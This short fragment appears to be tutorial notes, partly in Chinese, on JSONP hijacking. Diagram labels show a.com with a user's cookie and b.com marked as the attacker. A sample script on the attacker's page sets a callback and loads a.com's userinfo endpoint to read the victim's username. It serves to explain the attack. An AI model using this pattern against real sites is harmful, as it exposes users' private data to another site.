 a.com
cookie
user
GET
Json数据
访问
b.com(攻)
<script>
function useUserInfo(v){
alert(v.username);
}
</script>
<script
src="http://www.a.com/userinfo?callback=useUserInfo">
</script>